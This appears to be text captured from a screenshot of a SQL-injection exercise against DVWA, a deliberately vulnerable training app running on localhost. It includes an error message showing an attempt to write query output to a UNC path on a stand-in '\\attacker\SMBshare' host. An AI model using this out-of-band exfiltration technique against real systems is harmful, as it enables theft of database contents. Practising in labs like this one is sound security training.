 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1
Most Visited Getting Started
File '\\attacker\SMBshare\output.txt#' already exists